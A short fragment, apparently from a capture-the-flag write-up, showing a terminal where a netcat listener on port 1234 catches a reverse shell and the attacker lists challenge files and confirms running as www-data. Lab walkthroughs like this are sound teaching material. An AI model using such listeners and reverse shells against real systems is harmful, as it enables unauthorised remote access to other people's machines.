 root@ip- :~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 49284 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ whoami
www-data
$